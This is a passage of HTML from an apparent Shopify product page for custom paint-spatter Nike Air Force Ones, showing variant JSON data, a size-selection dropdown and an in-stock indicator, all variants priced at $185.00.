3.5","option1":"UK","option2":"-","option3":"3.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 3.5","public_title":"UK \/ - \/ 3.5","options":["UK","-","3.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050888409,"title":"UK \/ - \/ 4","option1":"UK","option2":"-","option3":"4","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 4","public_title":"UK \/ - \/ 4","options":["UK","-","4"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050921177,"title":"UK \/ - \/ 4.5","option1":"UK","option2":"-","option3":"4.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 4.5","public_title":"UK \/ - \/ 4.5","options":["UK","-","4.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050953945,"title":"UK \/ - \/ 5","option1":"UK","option2":"-","option3":"5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 5","public_title":"UK \/ - \/ 5","options":["UK","-","5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050986713,"title":"UK \/ - \/ 5.5","option1":"UK","option2":"-","option3":"5.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 5.5","public_title":"UK \/ - \/ 5.5","options":["UK","-","5.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051019481,"title":"UK \/ - \/ 6","option1":"UK","option2":"-","option3":"6","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 6","public_title":"UK \/ - \/ 6","options":["UK","-","6"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051052249,"title":"UK \/ - \/ 6.5","option1":"UK","option2":"-","option3":"6.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 6.5","public_title":"UK \/ - \/ 6.5","options":["UK","-","6.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051085017,"title":"UK \/ - \/ 7","option1":"UK","option2":"-","option3":"7","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 7","public_title":"UK \/ - \/ 7","options":["UK","-","7"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051117785,"title":"UK \/ - \/ 7.5","option1":"UK","option2":"-","option3":"7.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 7.5","public_title":"UK \/ - \/ 7.5","options":["UK","-","7.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051150553,"title":"UK \/ - \/ 8","option1":"UK","option2":"-","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 8","public_title":"UK \/ - \/ 8","options":["UK","-","8"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051183321,"title":"UK \/ - \/ 8.5","option1":"UK","option2":"-","option3":"8.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 8.5","public_title":"UK \/ - \/ 8.5","options":["UK","-","8.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051216089,"title":"UK \/ - \/ 9","option1":"UK","option2":"-","option3":"9","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 9","public_title":"UK \/ - \/ 9","options":["UK","-","9"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051248857,"title":"UK \/ - \/ 9.5","option1":"UK","option2":"-","option3":"9.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 9.5","public_title":"UK \/ - \/ 9.5","options":["UK","-","9.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051281625,"title":"UK \/ - \/ 10","option1":"UK","option2":"-","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 10","public_title":"UK \/ - \/ 10","options":["UK","-","10"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051314393,"title":"UK \/ - \/ 11","option1":"UK","option2":"-","option3":"11","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 11","public_title":"UK \/ - \/ 11","options":["UK","-","11"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051347161,"title":"UK \/ - \/ 12","option1":"UK","option2":"-","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 12","public_title":"UK \/ - \/ 12","options":["UK","-","12"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051379929,"title":"EU \/ - \/ 35.5","option1":"EU","option2":"-","option3":"35.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 35.5","public_title":"EU \/ - \/ 35.5","options":["EU","-","35.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051412697,"title":"EU \/ - \/ 36","option1":"EU","option2":"-","option3":"36","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 36","public_title":"EU \/ - \/ 36","options":["EU","-","36"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051445465,"title":"EU \/ - \/ 36.5","option1":"EU","option2":"-","option3":"36.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 36.5","public_title":"EU \/ - \/ 36.5","options":["EU","-","36.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051511001,"title":"EU \/ - \/ 37.5","option1":"EU","option2":"-","option3":"37.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 37.5","public_title":"EU \/ - \/ 37.5","options":["EU","-","37.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051543769,"title":"EU \/ - \/ 38","option1":"EU","option2":"-","option3":"38","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 38","public_title":"EU \/ - \/ 38","options":["EU","-","38"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051576537,"title":"EU \/ - \/ 38.5","option1":"EU","option2":"-","option3":"38.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 38.5","public_title":"EU \/ - \/ 38.5","options":["EU","-","38.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051609305,"title":"EU \/ - \/ 39","option1":"EU","option2":"-","option3":"39","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 39","public_title":"EU \/ - \/ 39","options":["EU","-","39"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051642073,"title":"EU \/ - \/ 40","option1":"EU","option2":"-","option3":"40","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 40","public_title":"EU \/ - \/ 40","options":["EU","-","40"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051674841,"title":"EU \/ - \/ 40.5","option1":"EU","option2":"-","option3":"40.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 40.5","public_title":"EU \/ - \/ 40.5","options":["EU","-","40.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051707609,"title":"EU \/ - \/ 41","option1":"EU","option2":"-","option3":"41","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 41","public_title":"EU \/ - \/ 41","options":["EU","-","41"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051740377,"title":"EU \/ - \/ 42","option1":"EU","option2":"-","option3":"42","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 42","public_title":"EU \/ - \/ 42","options":["EU","-","42"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051773145,"title":"EU \/ - \/ 42.5","option1":"EU","option2":"-","option3":"42.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 42.5","public_title":"EU \/ - \/ 42.5","options":["EU","-","42.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051805913,"title":"EU \/ - \/ 43","option1":"EU","option2":"-","option3":"43","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 43","public_title":"EU \/ - \/ 43","options":["EU","-","43"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051838681,"title":"EU \/ - \/ 44","option1":"EU","option2":"-","option3":"44","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 44","public_title":"EU \/ - \/ 44","options":["EU","-","44"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051871449,"title":"EU \/ - \/ 44.5","option1":"EU","option2":"-","option3":"44.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 44.5","public_title":"EU \/ - \/ 44.5","options":["EU","-","44.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051904217,"title":"EU \/ - \/ 45.0","option1":"EU","option2":"-","option3":"45.0","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 45.0","public_title":"EU \/ - \/ 45.0","options":["EU","-","45.0"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051936985,"title":"EU \/ - \/ 46","option1":"EU","option2":"-","option3":"46","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 46","public_title":"EU \/ - \/ 46","options":["EU","-","46"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925051969753,"title":"EU \/ - \/ 47.5","option1":"EU","option2":"-","option3":"47.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 47.5","public_title":"EU \/ - \/ 47.5","options":["EU","-","47.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925052002521,"title":"US \/ MEN'S \/ 3","option1":"US","option2":"MEN'S","option3":"3","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","options":["US","MEN'S","3"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925052035289,"title":"UK \/ - \/ 3","option1":"UK","option2":"-","option3":"3","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 3","public_title":"UK \/ - \/ 3","options":["UK","-","3"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"42925049381081":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049413849":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049446617":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049479385":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049512153":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049544921":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049577689":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049610457":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049643225":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049675993":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049708761":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049774297":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049807065":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049839833":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049872601":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049905369":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049938137":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925049970905":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050003673":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050036441":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050069209":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050101977":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050134745":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050200281":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050233049":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050265817":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050298585":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050331353":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050396889":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050429657":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050462425":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050495193":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050527961":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050560729":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050593497":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050626265":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050659033":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050691801":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050724569":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050757337":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050790105":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050822873":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050855641":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050888409":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050921177":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050953945":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925050986713":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051019481":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051052249":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051085017":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051117785":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051150553":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051183321":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051216089":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051248857":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051281625":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051314393":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051347161":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051379929":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051412697":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051445465":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051511001":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051543769":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051576537":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051609305":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051642073":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051674841":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051707609":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051740377":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051773145":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051805913":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051838681":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051871449":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051904217":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051936985":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925051969753":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925052002521":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
},"42925052035289":{"price":"\u003cspan class=money\u003e$185.00\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-7713911537881-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-7713911537881-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-7713911537881"><option value="42925049381081"
                      
                      >US / MEN'S / 3.5
                - $185.00
              </option><option value="42925049413849"
                      
                      >US / MEN'S / 4
                - $185.00
              </option><option value="42925049446617"
                      
                      >US / MEN'S / 4.5
                - $185.00
              </option><option value="42925049479385"
                      
                      >US / MEN'S / 5
                - $185.00
              </option><option value="42925049512153"
                      
                      >US / MEN'S / 5.5
                - $185.00
              </option><option value="42925049544921"
                      
                      >US / MEN'S / 6
                - $185.00
              </option><option value="42925049577689"
                      
                      >US / MEN'S / 6.5
                - $185.00
              </option><option value="42925049610457"
                      
                      >US / MEN'S / 7
                - $185.00
              </option><option value="42925049643225"
                      
                      >US / MEN'S / 7.5
                - $185.00
              </option><option value="42925049675993"
                      
                      >US / MEN'S / 8
                - $185.00
              </option><option value="42925049708761"
                      
                      >US / MEN'S / 8.5
                - $185.00
              </option><option value="42925049774297"
                      
                      >US / MEN'S / 9
                - $185.00
              </option><option value="42925049807065"
                      
                      >US / MEN'S / 9.5
                - $185.00
              </option><option value="42925049839833"
                      
                      >US / MEN'S / 10
                - $185.00
              </option><option value="42925049872601"
                      
                      >US / MEN'S / 10.5
                - $185.00
              </option><option value="42925049905369"
                      
                      >US / MEN'S / 11
                - $185.00
              </option><option value="42925049938137"
                      
                      >US / MEN'S / 12
                - $185.00
              </option><option value="42925049970905"
                      
                      >US / MEN'S / 13
                - $185.00
              </option><option value="42925050003673"
                      
                      >US / WOMEN'S / 5
                - $185.00
              </option><option value="42925050036441"
                      
                      >US / WOMEN'S / 5.5
                - $185.00
              </option><option value="42925050069209"
                      
                      >US / WOMEN'S / 6
                - $185.00
              </option><option value="42925050101977"
                      
                      >US / WOMEN'S / 6.5
                - $185.00
              </option><option value="42925050134745"
                      
                      >US / WOMEN'S / 7
                - $185.00
              </option><option value="42925050200281"
                      
                      >US / WOMEN'S / 7.5
                - $185.00
              </option><option value="42925050233049"
                      
                      >US / WOMEN'S / 8
                - $185.00
              </option><option value="42925050265817"
                      
                      >US / WOMEN'S / 8.5
                - $185.00
              </option><option value="42925050298585"
                      
                      >US / WOMEN'S / 9
                - $185.00
              </option><option value="42925050331353"
                      
                      >US / WOMEN'S / 9.5
                - $185.00
              </option><option value="42925050396889"
                      
                      >US / WOMEN'S / 10
                - $185.00
              </option><option value="42925050429657"
                      
                      >US / WOMEN'S / 10.5
                - $185.00
              </option><option value="42925050462425"
                      
                      >US / WOMEN'S / 11
                - $185.00
              </option><option value="42925050495193"
                      
                      >US / WOMEN'S / 12
                - $185.00
              </option><option value="42925050527961"
                      
                      >US / WOMEN'S / 11.5
                - $185.00
              </option><option value="42925050560729"
                      
                      >US / WOMEN'S / 12.5
                - $185.00
              </option><option value="42925050593497"
                      
                      >US / WOMEN'S / 13.5
                - $185.00
              </option><option value="42925050626265"
                      
                      >US / KID'S / 4Y
                - $185.00
              </option><option value="42925050659033"
                      
                      >US / KID'S / 4.5Y
                - $185.00
              </option><option value="42925050691801"
                      
                      >US / KID'S / 5Y
                - $185.00
              </option><option value="42925050724569"
                      
                      >US / KID'S / 5.5Y
                - $185.00
              </option><option value="42925050757337"
                      
                      >US / KID'S / 6Y
                - $185.00
              </option><option value="42925050790105"
                      
                      >US / KID'S / 6.5Y
                - $185.00
              </option><option value="42925050822873"
                      
                      >US / KID'S / 7Y
                - $185.00
              </option><option value="42925050855641"
                      
                      >UK / - / 3.5
                - $185.00
              </option><option value="42925050888409"
                      
                      >UK / - / 4
                - $185.00
              </option><option value="42925050921177"
                      
                      >UK / - / 4.5
                - $185.00
              </option><option value="42925050953945"
                      
                      >UK / - / 5
                - $185.00
              </option><option value="42925050986713"
                      
                      >UK / - / 5.5
                - $185.00
              </option><option value="42925051019481"
                      
                      >UK / - / 6
                - $185.00
              </option><option value="42925051052249"
                      
                      >UK / - / 6.5
                - $185.00
              </option><option value="42925051085017"
                      
                      >UK / - / 7
                - $185.00
              </option><option value="42925051117785"
                      
                      >UK / - / 7.5
                - $185.00
              </option><option value="42925051150553"
                      
                      >UK / - / 8
                - $185.00
              </option><option value="42925051183321"
                      
                      >UK / - / 8.5
                - $185.00
              </option><option value="42925051216089"
                      
                      >UK / - / 9
                - $185.00
              </option><option value="42925051248857"
                      
                      >UK / - / 9.5
                - $185.00
              </option><option value="42925051281625"
                      
                      >UK / - / 10
                - $185.00
              </option><option value="42925051314393"
                      
                      >UK / - / 11
                - $185.00
              </option><option value="42925051347161"
                      
                      >UK / - / 12
                - $185.00
              </option><option value="42925051379929"
                      
                      >EU / - / 35.5
                - $185.00
              </option><option value="42925051412697"
                      
                      >EU / - / 36
                - $185.00
              </option><option value="42925051445465"
                      
                      >EU / - / 36.5
                - $185.00
              </option><option value="42925051511001"
                      
                      >EU / - / 37.5
                - $185.00
              </option><option value="42925051543769"
                      
                      >EU / - / 38
                - $185.00
              </option><option value="42925051576537"
                      
                      >EU / - / 38.5
                - $185.00
              </option><option value="42925051609305"
                      
                      >EU / - / 39
                - $185.00
              </option><option value="42925051642073"
                      
                      >EU / - / 40
                - $185.00
              </option><option value="42925051674841"
                      
                      >EU / - / 40.5
                - $185.00
              </option><option value="42925051707609"
                      
                      >EU / - / 41
                - $185.00
              </option><option value="42925051740377"
                      
                      >EU / - / 42
                - $185.00
              </option><option value="42925051773145"
                      
                      >EU / - / 42.5
                - $185.00
              </option><option value="42925051805913"
                      
                      >EU / - / 43
                - $185.00
              </option><option value="42925051838681"
                      
                      >EU / - / 44
                - $185.00
              </option><option value="42925051871449"
                      
                      >EU / - / 44.5
                - $185.00
              </option><option value="42925051904217"
                      
                      >EU / - / 45.0
                - $185.00
              </option><option value="42925051936985"
                      
                      >EU / - / 46
                - $185.00
              </option><option value="42925051969753"
                      
                      >EU / - / 47.5
                - $185.00
              </option><option value="42925052002521"
                      
                      >US / MEN'S / 3
                - $185.00
              </option><option value="42925052035289"
                      
                      >UK / - / 3
                - $185.00
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
